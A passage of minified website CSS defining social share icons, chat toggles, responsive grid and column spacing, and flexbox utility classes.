.youtube-link:before,footer .youtube-link:before{background-image:url(../images/social/scl-youtube-master-white.svg)}.facebook-share{display:inline-block;background-image:url(../images/social/scl-facebook-share-blue.svg)}.banner.fw-bnr .facebook-share,.bg-blue .facebook-share,.bg-dark-blue .facebook-share,.callout-blue .facebook-share,.inverse .facebook-share,.section-blue .facebook-share,.side-menu .side-menu-secondary-menu .secondary-menu-panels .facebook-share,footer .facebook-share{background-image:url(../images/social/scl-facebook-share-white.svg)}.gplus-share{display:inline-block;background-image:url(../images/social/scl-gplus-share-blue.svg)}.banner.fw-bnr .gplus-share,.bg-blue .gplus-share,.bg-dark-blue .gplus-share,.callout-blue .gplus-share,.inverse .gplus-share,.section-blue .gplus-share,.side-menu .side-menu-secondary-menu .secondary-menu-panels .gplus-share,footer .gplus-share{background-image:url(../images/social/scl-gplus-share-white.svg)}.linkedin-share{display:inline-block;background-image:url(../images/social/scl-linkedin-share-blue.svg)}.banner.fw-bnr .linkedin-share,.bg-blue .linkedin-share,.bg-dark-blue .linkedin-share,.callout-blue .linkedin-share,.inverse .linkedin-share,.section-blue .linkedin-share,.side-menu .side-menu-secondary-menu .secondary-menu-panels .linkedin-share,footer .linkedin-share{background-image:url(../images/social/scl-linkedin-share-white.svg)}.instagram-share{display:inline-block;background-image:url(../images/social/scl-instagram-share-blue.svg)}.banner.fw-bnr .instagram-share,.bg-blue .instagram-share,.bg-dark-blue .instagram-share,.callout-blue .instagram-share,.inverse .instagram-share,.section-blue .instagram-share,.side-menu .side-menu-secondary-menu .secondary-menu-panels .instagram-share,footer .instagram-share{background-image:url(../images/social/scl-instagram-share-white.svg)}.twitter-share{display:inline-block;background-image:url(../images/social/scl-twitter-share-blue.svg)}.banner.fw-bnr .twitter-share,.bg-blue .twitter-share,.bg-dark-blue .twitter-share,.callout-blue .twitter-share,.inverse .twitter-share,.section-blue .twitter-share,.side-menu .side-menu-secondary-menu .secondary-menu-panels .twitter-share,footer .twitter-share{background-image:url(../images/social/scl-twitter-share-white.svg)}.youtube-share{display:inline-block;background-image:url(../images/social/scl-youtube-share-blue.svg)}.banner.fw-bnr .youtube-share,.bg-blue .youtube-share,.bg-dark-blue .youtube-share,.callout-blue .youtube-share,.inverse .youtube-share,.section-blue .youtube-share,.side-menu .side-menu-secondary-menu .secondary-menu-panels .youtube-share,footer .youtube-share{background-image:url(../images/social/scl-youtube-share-white.svg)}.email-share{display:inline-block;background-image:url(../images/social/scl-email-share-blue.svg)}.banner.fw-bnr .email-share,.bg-blue .email-share,.bg-dark-blue .email-share,.callout-blue .email-share,.inverse .email-share,.section-blue .email-share,.side-menu .side-menu-secondary-menu .secondary-menu-panels .email-share,footer .email-share{background-image:url(../images/social/scl-email-share-white.svg)}.bookchat{display:none}.bookchat.active{display:inline-block!important}.bookchat.mobile.active{display:block!important}.livechat{display:none}.livechat.active{display:inline-block!important}.livechat.mobile.active{display:block!important}.grid-wpr{padding:0;margin:15px -7.5px}@media (min-width:639px) and (max-width:1200px){.grid-wpr{margin-top:calc(15px + (30 - 15) * ((100vw - 639px)/ (1200 - 639)));margin-bottom:calc(15px + (30 - 15) * ((100vw - 639px)/ (1200 - 639)));margin-right:calc(-7.5px + (-15 - -7.5) * ((100vw - 639px)/ (1200 - 639)));margin-left:calc(-7.5px + (-15 - -7.5) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){.grid-wpr{margin:30px -15px}}@media (min-width:639px) and (max-width:960px){.campaign .grid-wpr{margin-top:calc(15px + (30 - 15) * ((100vw - 639px)/ (960 - 639)));margin-bottom:calc(15px + (30 - 15) * ((100vw - 639px)/ (960 - 639)));margin-right:calc(-7.5px + (-15 - -7.5) * ((100vw - 639px)/ (960 - 639)));margin-left:calc(-7.5px + (-15 - -7.5) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign .grid-wpr{margin:30px -15px}}.block-wpr .grid-wpr,.callout .grid-wpr{margin-top:15px;margin-bottom:15px}@media (min-width:639px) and (max-width:1200px){.block-wpr .grid-wpr,.callout .grid-wpr{margin-top:calc(15px + (20 - 15) * ((100vw - 639px)/ (1200 - 639)));margin-bottom:calc(15px + (20 - 15) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){.block-wpr .grid-wpr,.callout .grid-wpr{margin-top:20px}}@media (min-width:639px) and (max-width:960px){.campaign .block-wpr .grid-wpr,.campaign .callout .grid-wpr{margin-top:calc(15px + (20 - 15) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign .block-wpr .grid-wpr,.campaign .callout .grid-wpr{margin-top:20px}}.block-wpr .grid-wpr:first-child,.callout .grid-wpr:first-child,.grid-wpr>[class*=grid-]:first-child{margin-top:0}@media (min-width:1200px){.block-wpr .grid-wpr,.callout .grid-wpr{margin-bottom:20px}}@media (min-width:639px) and (max-width:960px){.campaign .block-wpr .grid-wpr,.campaign .callout .grid-wpr{margin-bottom:calc(15px + (20 - 15) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign .block-wpr .grid-wpr,.campaign .callout .grid-wpr{margin-bottom:20px}}.block-wpr .grid-wpr:last-child,.callout .grid-wpr:last-child,.grid-wpr>[class*=grid-]:last-child{margin-bottom:0}.grid-wpr>[class*=grid-]{padding:0 7.5px}@media (min-width:639px) and (max-width:1200px){.grid-wpr>[class*=grid-]{padding-left:calc(7.5px + (15 - 7.5) * ((100vw - 639px)/ (1200 - 639)));padding-right:calc(7.5px + (15 - 7.5) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){.grid-wpr>[class*=grid-]{padding-left:15px;padding-right:15px}}@media (min-width:639px) and (max-width:960px){.campaign .grid-wpr>[class*=grid-]{padding-left:calc(7.5px + (15 - 7.5) * ((100vw - 639px)/ (960 - 639)));padding-right:calc(7.5px + (15 - 7.5) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign .grid-wpr>[class*=grid-]{padding-left:15px;padding-right:15px}}.grid-wpr>[class*=grid-]>.grid-inner{padding:15px}@media (min-width:639px) and (max-width:1200px){.grid-wpr>[class*=grid-]>.grid-inner{padding:calc(15px + (20 - 15) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){.grid-wpr>[class*=grid-]>.grid-inner{padding:20px}}@media (min-width:639px) and (max-width:960px){.campaign .grid-wpr>[class*=grid-]>.grid-inner{padding:calc(15px + (20 - 15) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign .grid-wpr>[class*=grid-]>.grid-inner{padding:20px}}@media (max-width:639px){.grid-wpr>[class*=grid-]{margin-top:15px;margin-bottom:15px}.grid-wpr.major>[class*=grid-]{margin-top:30px;margin-bottom:30px}.grid-wpr.major>[class*=grid-]:first-child{margin-top:0}.grid-wpr.major>[class*=grid-]:last-child{margin-bottom:0}}.grid-wpr .grid-half+.grid-one-fourth{padding-left:7.5px;padding-right:7.5px}@media (min-width:639px) and (max-width:1200px){.grid-wpr .grid-half+.grid-one-fourth{padding-left:calc(7.5px + (15 - 7.5) * ((100vw - 639px)/ (1200 - 639)));padding-right:calc(7.5px + (15 - 7.5) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){.grid-wpr .grid-half+.grid-one-fourth{padding-left:15px;padding-right:15px}}@media (min-width:639px) and (max-width:960px){.campaign .grid-wpr .grid-half+.grid-one-fourth{padding-left:calc(7.5px + (15 - 7.5) * ((100vw - 639px)/ (960 - 639)));padding-right:calc(7.5px + (15 - 7.5) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign .grid-wpr .grid-half+.grid-one-fourth{padding-left:15px;padding-right:15px}}.grid-wpr .grid-half+.grid-one-fourth+.grid-one-fourth{padding-left:7.5px;padding-right:7.5px}@media (min-width:639px) and (max-width:1200px){.grid-wpr .grid-half+.grid-one-fourth+.grid-one-fourth{padding-left:calc(7.5px + (15 - 7.5) * ((100vw - 639px)/ (1200 - 639)));padding-right:calc(7.5px + (15 - 7.5) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){.grid-wpr .grid-half+.grid-one-fourth+.grid-one-fourth{padding-left:15px;padding-right:15px}}@media (min-width:639px) and (max-width:960px){.campaign .grid-wpr .grid-half+.grid-one-fourth+.grid-one-fourth{padding-left:calc(7.5px + (15 - 7.5) * ((100vw - 639px)/ (960 - 639)));padding-right:calc(7.5px + (15 - 7.5) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign .grid-wpr .grid-half+.grid-one-fourth+.grid-one-fourth{padding-left:15px;padding-right:15px}}.grid-wpr .grid-one-fourth+.grid-one-fourth+.grid-half{padding-left:7.5px;padding-right:7.5px}@media (min-width:639px) and (max-width:1200px){.grid-wpr .grid-one-fourth+.grid-one-fourth+.grid-half{padding-left:calc(7.5px + (15 - 7.5) * ((100vw - 639px)/ (1200 - 639)));padding-right:calc(7.5px + (15 - 7.5) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){.grid-wpr .grid-one-fourth+.grid-one-fourth+.grid-half{padding-left:15px;padding-right:15px}}@media (min-width:639px) and (max-width:960px){.campaign .grid-wpr .grid-one-fourth+.grid-one-fourth+.grid-half{padding-left:calc(7.5px + (15 - 7.5) * ((100vw - 639px)/ (960 - 639)));padding-right:calc(7.5px + (15 - 7.5) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign .grid-wpr .grid-one-fourth+.grid-one-fourth+.grid-half{padding-left:15px;padding-right:15px}}.grid-wpr .grid-three-fourths+.grid-one-fourth{padding-left:7.5px;padding-right:7.5px}@media (max-width:768px){.grid-wpr .grid-tb-full{width:100%!important;margin-bottom:15px}.grid-wpr .grid-tb-half{width:50%!important}.grid-wpr .grid-tb-one-third{width:33.33333%!important}.grid-wpr .grid-tb-two-thirds{width:66.66667%!important}.grid-wpr .grid-tb-one-fourth{width:25%!important}.grid-wpr .grid-tb-three-fourths{width:100%!important}.grid-wpr .grid-one-fourth+.grid-one-fourth+.grid-half,.grid-wpr .grid-one-fourth+.grid-one-fourth+.grid-one-fourth,.grid-wpr .grid-one-fourth+.grid-one-fourth+.grid-one-fourth+.grid-one-fourth{margin-top:15px}}@media (max-width:639px){.grid-wpr [class*=grid-tb]{width:100%!important}}.grid-wpr.dividers{margin-right:-15px;margin-left:-15px}@media (min-width:639px) and (max-width:1200px){.grid-wpr .grid-three-fourths+.grid-one-fourth{padding-left:calc(7.5px + (15 - 7.5) * ((100vw - 639px)/ (1200 - 639)));padding-right:calc(7.5px + (15 - 7.5) * ((100vw - 639px)/ (1200 - 639)))}.grid-wpr.dividers{margin-right:calc(-15px + (-30 - -15) * ((100vw - 639px)/ (1200 - 639)));margin-left:calc(-15px + (-30 - -15) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){.grid-wpr .grid-three-fourths+.grid-one-fourth{padding-left:15px;padding-right:15px}.grid-wpr.dividers{margin-right:-30px;margin-left:-30px}}@media (min-width:639px) and (max-width:960px){.campaign .grid-wpr .grid-three-fourths+.grid-one-fourth{padding-left:calc(7.5px + (15 - 7.5) * ((100vw - 639px)/ (960 - 639)));padding-right:calc(7.5px + (15 - 7.5) * ((100vw - 639px)/ (960 - 639)))}.campaign .grid-wpr.dividers{margin-right:calc(-15px + (-30 - -15) * ((100vw - 639px)/ (960 - 639)));margin-left:calc(-15px + (-30 - -15) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign .grid-wpr .grid-three-fourths+.grid-one-fourth{padding-left:15px;padding-right:15px}.campaign .grid-wpr.dividers{margin-right:-30px;margin-left:-30px}}.grid-wpr.dividers>[class*=grid-]{padding-left:15px;padding-right:15px}.grid-wpr.dividers>[class*=grid-]:after{content:"";display:block;width:1px;height:100%;background-color:#c4c8cc;position:absolute;top:0;right:0}@media (max-width:639px){.grid-wpr.dividers>[class*=grid-]:after{width:100%;height:1px;position:relative;margin:15px 0}}.grid-wpr.dividers>[class*=grid-]:last-child:after{content:none}.grid-wpr:first-child{margin-top:0}.grid-wpr:last-child{margin-bottom:0}.grid-wpr.title-margin{margin-top:25px}@media (min-width:639px) and (max-width:1200px){.grid-wpr.dividers>[class*=grid-]{padding-left:calc(15px + (30 - 15) * ((100vw - 639px)/ (1200 - 639)));padding-right:calc(15px + (30 - 15) * ((100vw - 639px)/ (1200 - 639)))}.grid-wpr.title-margin{margin-top:calc(25px + (45 - 25) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){.grid-wpr.dividers>[class*=grid-]{padding-left:30px;padding-right:30px}.grid-wpr.title-margin{margin-top:45px}}@media (min-width:639px) and (max-width:960px){.campaign .grid-wpr.dividers>[class*=grid-]{padding-left:calc(15px + (30 - 15) * ((100vw - 639px)/ (960 - 639)));padding-right:calc(15px + (30 - 15) * ((100vw - 639px)/ (960 - 639)))}.campaign .grid-wpr.title-margin{margin-top:calc(25px + (45 - 25) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign .grid-wpr.dividers>[class*=grid-]{padding-left:30px;padding-right:30px}.campaign .grid-wpr.title-margin{margin-top:45px}}.col-wpr,.tag-selector-wpr .tag-selector-inner .tag-bar{padding:0;margin:15px -7.5px}@media (min-width:639px) and (max-width:1200px){.col-wpr,.tag-selector-wpr .tag-selector-inner .tag-bar{margin-top:calc(15px + (30 - 15) * ((100vw - 639px)/ (1200 - 639)));margin-bottom:calc(15px + (30 - 15) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){.col-wpr,.tag-selector-wpr .tag-selector-inner .tag-bar{margin-top:30px}}@media (min-width:639px) and (max-width:960px){.campaign .col-wpr,.campaign .tag-selector-wpr .tag-selector-inner .tag-bar,.tag-selector-wpr .tag-selector-inner .campaign .tag-bar{margin-top:calc(15px + (30 - 15) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign .col-wpr,.campaign .tag-selector-wpr .tag-selector-inner .tag-bar,.tag-selector-wpr .tag-selector-inner .campaign .tag-bar{margin-top:30px}}.col-wpr:first-child,.col-wpr>[class*=col-]:first-child,.tag-selector-wpr .tag-selector-inner .tag-bar:first-child,.tag-selector-wpr .tag-selector-inner .tag-bar>[class*=col-]:first-child{margin-top:0}@media (min-width:1200px){.col-wpr,.tag-selector-wpr .tag-selector-inner .tag-bar{margin-bottom:30px}}@media (min-width:639px) and (max-width:960px){.campaign .col-wpr,.campaign .tag-selector-wpr .tag-selector-inner .tag-bar,.tag-selector-wpr .tag-selector-inner .campaign .tag-bar{margin-bottom:calc(15px + (30 - 15) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign .col-wpr,.campaign .tag-selector-wpr .tag-selector-inner .tag-bar,.tag-selector-wpr .tag-selector-inner .campaign .tag-bar{margin-bottom:30px}}.col-wpr:last-child,.col-wpr>[class*=col-]:last-child,.tag-selector-wpr .tag-selector-inner .tag-bar:last-child,.tag-selector-wpr .tag-selector-inner .tag-bar>[class*=col-]:last-child{margin-bottom:0}.col-wpr>[class*=col-],.tag-selector-wpr .tag-selector-inner .tag-bar>[class*=col-]{padding:0 7.5px}@media (min-width:639px) and (max-width:1200px){.col-wpr,.tag-selector-wpr .tag-selector-inner .tag-bar{margin-right:calc(-7.5px + (-15 - -7.5) * ((100vw - 639px)/ (1200 - 639)));margin-left:calc(-7.5px + (-15 - -7.5) * ((100vw - 639px)/ (1200 - 639)))}.col-wpr>[class*=col-],.tag-selector-wpr .tag-selector-inner .tag-bar>[class*=col-]{padding-left:calc(7.5px + (15 - 7.5) * ((100vw - 639px)/ (1200 - 639)));padding-right:calc(7.5px + (15 - 7.5) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){.col-wpr,.tag-selector-wpr .tag-selector-inner .tag-bar{margin-right:-15px;margin-left:-15px}.col-wpr>[class*=col-],.tag-selector-wpr .tag-selector-inner .tag-bar>[class*=col-]{padding-left:15px;padding-right:15px}}@media (min-width:639px) and (max-width:960px){.campaign .col-wpr,.campaign .tag-selector-wpr .tag-selector-inner .tag-bar,.tag-selector-wpr .tag-selector-inner .campaign .tag-bar{margin-right:calc(-7.5px + (-15 - -7.5) * ((100vw - 639px)/ (960 - 639)));margin-left:calc(-7.5px + (-15 - -7.5) * ((100vw - 639px)/ (960 - 639)))}.campaign .col-wpr>[class*=col-],.campaign .tag-selector-wpr .tag-selector-inner .tag-bar>[class*=col-],.tag-selector-wpr .tag-selector-inner .campaign .tag-bar>[class*=col-]{padding-left:calc(7.5px + (15 - 7.5) * ((100vw - 639px)/ (960 - 639)));padding-right:calc(7.5px + (15 - 7.5) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign .col-wpr,.campaign .tag-selector-wpr .tag-selector-inner .tag-bar,.tag-selector-wpr .tag-selector-inner .campaign .tag-bar{margin-right:-15px;margin-left:-15px}.campaign .col-wpr>[class*=col-],.campaign .tag-selector-wpr .tag-selector-inner .tag-bar>[class*=col-],.tag-selector-wpr .tag-selector-inner .campaign .tag-bar>[class*=col-]{padding-left:15px;padding-right:15px}}.col-wpr>[class*=col-]>.grid-inner,.tag-selector-wpr .tag-selector-inner .tag-bar>[class*=col-]>.grid-inner{padding:15px}@media (min-width:639px) and (max-width:1200px){.col-wpr>[class*=col-]>.grid-inner,.tag-selector-wpr .tag-selector-inner .tag-bar>[class*=col-]>.grid-inner{padding:calc(15px + (20 - 15) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){.col-wpr>[class*=col-]>.grid-inner,.tag-selector-wpr .tag-selector-inner .tag-bar>[class*=col-]>.grid-inner{padding:20px}}@media (min-width:639px) and (max-width:960px){.campaign .col-wpr>[class*=col-]>.grid-inner,.campaign .tag-selector-wpr .tag-selector-inner .tag-bar>[class*=col-]>.grid-inner,.tag-selector-wpr .tag-selector-inner .campaign .tag-bar>[class*=col-]>.grid-inner{padding:calc(15px + (20 - 15) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign .col-wpr>[class*=col-]>.grid-inner,.campaign .tag-selector-wpr .tag-selector-inner .tag-bar>[class*=col-]>.grid-inner,.tag-selector-wpr .tag-selector-inner .campaign .tag-bar>[class*=col-]>.grid-inner{padding:20px}}.eh-wpr{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:stretch;-webkit-align-items:stretch;-ms-flex-align:stretch;align-items:stretch;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.eh-wpr>[class*=col-],.eh-wpr>[class*=grid-]{-webkit-box-align:stretch;-webkit-align-items:stretch;-ms-flex-align:stretch;align-items:stretch;-webkit-box-flex:1;-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto}.eh-wpr>[class*=col-]>.block-wpr,.eh-wpr>[class*=grid-]>.block-wpr{min-height:100%}@media (max-width:639px){.col-wpr>[class*=col-],.tag-selector-wpr .tag-selector-inner .tag-bar>[class*=col-]{margin-top:15px;margin-bottom:15px}.col-wpr.major>[class*=col-],.tag-selector-wpr .tag-selector-inner .major.tag-bar>[class*=col-]{margin-top:30px;margin-bottom:30px}.col-wpr.major>[class*=col-]:first-child,.tag-selector-wpr .tag-selector-inner .major.tag-bar>[class*=col-]:first-child{margin-top:0}.col-wpr.major>[class*=col-]:last-child,.tag-selector-wpr .tag-selector-inner .major.tag-bar>[class*=col-]:last-child{margin-bottom:0}.eh-wpr{display:block}}.flex,.flex-wpr{display:-webkit-box!important;display:-webkit-flex!important;display:-ms-flexbox!important;display:flex!important;-webkit-box-align:stretch;-webkit-align-items:stretch;-ms-flex-align:stretch;align-items:stretch;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;padding:0}.grid-wpr>.flex,.grid-wpr>.flex-wpr{margin-left:0;margin-right:0}.flex-wpr.flex-direction-row,.flex.flex-direction-row{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}.flex-wpr.flex-direction-column,.flex.flex-direction-column{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.flex-wpr.flex-justify-between,.flex.flex-justify-between{-webkit-box-pack:justify!important;-webkit-justify-content:space-between!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.flex-wpr.flex-justify-center,.flex.flex-justify-center{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.flex-wpr.flex-justify-around,.flex.flex-justify-around{-webkit-justify-content:space-around;-ms-flex-pack:distribute;justify-content:space-around}.flex-wpr.flex-justify-start,.flex.flex-justify-start{-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}.flex-wpr.flex-justify-end,.flex.flex-justify-end{-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end}.flex-wpr.flex-align-start,.flex.flex-align-start{-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}.flex-wpr.flex-align-end,.flex.flex-align-end{-webkit-box-align:end;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end}.flex-wpr.flex-align-center,.flex.flex-align-center{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.flex-wpr.flex-align-stretch,.flex.flex-align-stretch{-webkit-box-align:stretch;-webkit-align-items:stretch;-ms-flex-align:stretch;align-items:stretch}.flex-wpr.flex-wrap,.flex.flex-wrap{-webkit-flex-wrap:wrap!important;-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-wpr.flex-nowrap,.flex.flex-nowrap{-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap}.flex-wpr.dividers .flex-item:after,.flex.dividers .flex-item:after{content:"";display:block;width:1px;height:100%;background-color:#c4c8cc;position:absolute;top:0;right:0}@media (max-width:639px){.flex-wpr.dividers .flex-item:after,.flex.dividers .flex-item:after{width:100%;height:1px;position:relative;margin:15px 0}}.flex-wpr.major,.flex.major{margin-bottom:-30px}.flex-wpr.major .flex-item,.flex.major .flex-item{margin-bottom:30px!important}.flex .flex-item,.flex-wpr .flex-item{-webkit-box-flex:1;-webkit-flex:1 auto;-ms-flex:1 auto;flex:1 auto;position:relative;padding:0 7.5px}@media (min-width:639px) and (max-width:1200px){.flex .flex-item,.flex-wpr .flex-item{padding-left:calc(7.5px + (15 - 7.5) * ((100vw - 639px)/ (1200 - 639)));padding-right:calc(7.5px + (15 - 7.5) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){.flex .flex-item,.flex-wpr .flex-item{padding-left:15px;padding-right:15px}}@media (min-width:639px) and (max-width:960px){.campaign .flex .flex-item,.campaign .flex-wpr .flex-item{padding-left:calc(7.5px + (15 - 7.5) * ((100vw - 639px)/ (960 - 639)));padding-right:calc(7.5px + (15 - 7.5) * ((100vw - 639px)/ (960 - 639)))}}.callout .callout-title,.callout>.callout-inner,[class*=callout-]>.callout-inner{padding:15px}.flex .flex-item:last-child,.flex-wpr .flex-item:last-child{margin-bottom:0}.flex .flex-item:last-child:after,.flex-wpr .flex-item:last-child:after{content:none}.flex-wpr.flex-2-col .flex-item,.flex.flex-2-col .flex-item{-webkit-box-flex:0!important;-webkit-flex:0 1 50%!important;-ms-flex:0 1 50%!important;flex:0 1 50%!important;margin-bottom:15px}@media (min-width:639px) and (max-width:1200px){.flex-wpr.flex-2-col .flex-item,.flex.flex-2-col .flex-item{margin-bottom:calc(15px + (30 - 15) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){.flex-wpr.flex-2-col .flex-item,.flex.flex-2-col .flex-item{margin-bottom:30px}}@media (min-width:639px) and (max-width:960px){.campaign .flex-wpr.flex-2-col .flex-item,.campaign .flex.flex-2-col .flex-item{margin-bottom:calc(15px + (30 - 15) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign .flex .flex-item,.campaign .flex-wpr .flex-item{padding-left:15px;padding-right:15px}.campaign .flex-wpr.flex-2-col .flex-item,.campaign .flex.flex-2-col .flex-item{margin-bottom:30px}}.flex-wpr.flex-3-col .flex-item,.flex.flex-3-col .flex-item{-webkit-box-flex:0!important;-webkit-flex:0 1 33.33333%!important;-ms-flex:0 1 33.33333%!important;flex:0 1 33.33333%!important;margin-bottom:15px}@media (min-width:639px) and (max-width:1200px){.flex-wpr.flex-3-col .flex-item,.flex.flex-3-col .flex-item{margin-bottom:calc(15px + (30 - 15) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){.flex-wpr.flex-3-col .flex-item,.flex.flex-3-col .flex-item{margin-bottom:30px}}@media (min-width:639px) and (max-width:960px){.campaign .flex-wpr.flex-3-col .flex-item,.campaign .flex.flex-3-col .flex-item{margin-bottom:calc(15px + (30 - 15) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign .flex-wpr.flex-3-col .flex-item,.campaign .flex.flex-3-col .flex-item{margin-bottom:30px}}.flex-wpr.flex-4-col .flex-item,.flex.flex-4-col .flex-item{-webkit-box-flex:0!important;-webkit-flex:0 1 25%!important;-ms-flex:0 1 25%!important;flex:0 1 25%!important;margin-bottom:15px}@media (min-width:639px) and (max-width:1200px){.flex-wpr.flex-4-col .flex-item,.flex.flex-4-col .flex-item{margin-bottom:calc(15px + (30 - 15) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){.flex-wpr.flex-4-col .flex-item,.flex.flex-4-col .flex-item{margin-bottom:30px}}@media (min-width:639px) and (max-width:960px){.campaign .flex-wpr.flex-4-col .flex-item,.campaign .flex.flex-4-col .flex-item{margin-bottom:calc(15px + (30 - 15) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign .flex-wpr.flex-4-col .flex-item,.campaign .flex.flex-4-col .flex-item{margin-bottom:30px}}.flex-wpr.flex-5-col .flex-item,.flex.flex-5-col .flex-item{-webkit-box-flex:0!important;-webkit-flex:0 1 20%!important;-ms-flex:0 1 20%!important;flex:0 1 20%!important;margin-bottom:15px}@media (min-width:639px) and (max-width:1200px){.flex-wpr.flex-5-col .flex-item,.flex.flex-5-col .flex-item{margin-bottom:calc(15px + (30 - 15) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){.flex-wpr.flex-5-col .flex-item,.flex.flex-5-col .flex-item{margin-bottom:30px}}@media (min-width:639px) and (max-width:960px){.campaign .flex-wpr.flex-5-col .flex-item,.campaign .flex.flex-5-col .flex-item{margin-bottom:calc(15px + (30 - 15) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign .flex-wpr.flex-5-col .flex-item,.campaign .flex.flex-5-col .flex-item{margin-bottom:30px}}.flex-wpr.flex-6-col .flex-item,.flex.flex-6-col .flex-item{-webkit-box-flex:0!important;-webkit-flex:0 1 16.6666666667%!important;-ms-flex:0 1 16.6666666667%!important;flex:0 1 16.6666666667%!important;margin-bottom:15px}@media (min-width:639px) and (max-width:1200px){.flex-wpr.flex-6-col .flex-item,.flex.flex-6-col .flex-item{margin-bottom:calc(15px + (30 - 15) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){.flex-wpr.flex-6-col .flex-item,.flex.flex-6-col .flex-item{margin-bottom:30px}}@media (min-width:639px) and (max-width:960px){.campaign .flex-wpr.flex-6-col .flex-item,.campaign .flex.flex-6-col .flex-item{margin-bottom:calc(15px + (30 - 15) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign .flex-wpr.flex-6-col .flex-item,.campaign .flex.flex-6-col .flex-item{margin-bottom:30px}}.flex-wpr.flex-7-col .flex-item,.flex.flex-7-col .flex-item{-webkit-box-flex:0!important;-webkit-flex:0 1 14.2857142857%!important;-ms-flex:0 1 14.2857142857%!important;flex:0 1 14.2857142857%!important;margin-bottom:15px}@media (min-width:639px) and (max-width:1200px){.flex-wpr.flex-7-col .flex-item,.flex.flex-7-col .flex-item{margin-bottom:calc(15px + (30 - 15) * ((100vw - 639px)/ (1200 - 639)))}.callout>.callout-inner,[class*=callout-]>.callout-inner{padding:calc(15px + (20 - 15) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){.flex-wpr.flex-7-col .flex-item,.flex.flex-7-col .flex-item{margin-bottom:30px}}@media (min-width:639px) and (max-width:960px){.campaign .flex-wpr.flex-7-col .flex-item,.campaign .flex.flex-7-col .flex-item{margin-bottom:calc(15px + (30 - 15) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign .flex-wpr.flex-7-col .flex-item,.campaign .flex.flex-7-col .flex-item{margin-bottom:30px}}@media (max-width:639px){.flex-wpr.flex-mob-direction-row,.flex.flex-mob-direction-row{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}.flex-wpr.flex-mob-direction-column,.flex.flex-mob-direction-column{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.flex-wpr.flex-mob-justify-between,.flex.flex-mob-justify-between{-webkit-box-pack:justify!important;-webkit-justify-content:space-between!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.flex-wpr.flex-mob-justify-center,.flex.flex-mob-justify-center{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.flex-wpr.flex-mob-justify-around,.flex.flex-mob-justify-around{-webkit-justify-content:space-around;-ms-flex-pack:distribute;justify-content:space-around}.flex-wpr.flex-mob-justify-start,.flex.flex-mob-justify-start{-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}.flex-wpr.flex-mob-justify-end,